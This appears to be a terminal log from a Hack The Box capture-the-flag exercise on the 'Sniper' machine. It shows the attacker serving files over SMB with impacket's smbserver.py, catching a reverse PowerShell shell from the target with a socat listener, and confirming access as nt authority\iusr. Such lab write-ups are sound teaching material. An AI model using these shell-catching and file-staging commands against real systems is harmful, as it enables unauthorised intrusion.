 ┌──(root㉿kali)-[/challenge/htb/sniper]
└─# smbserver.py s `pwd` -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.151,49756)
[*] AUTHENTICATE_MESSAGE (\,SNIPER)
[*] User SNIPER\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:s)
┌──(root㉿kali)-[/challenge/htb/sniper]
└─# socat -d -d TCP4-LISTEN:9000,reuseaddr,fork STDOUT
2022/08/05 09:58:36 socat[50937] N listening on AF=2 0.0.0.0:9000
2022/08/05 10:00:14 socat[50937] N accepting connection from AF=2 10.10.10.151:49757 on AF=2 10.10.16.3:9000
2022/08/05 10:00:14 socat[50937] N forked off child process 51552
2022/08/05 10:00:14 socat[50937] N listening on AF=2 0.0.0.0:9000
2022/08/05 10:00:14 socat[51552] N using stdout for reading and writing
2022/08/05 10:00:14 socat[51552] N starting data transfer loop with FDs [6,6] and [1,1]
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\blog> whoami
whoami
nt authority\iusr
PS C:\inetpub\wwwroot\blog>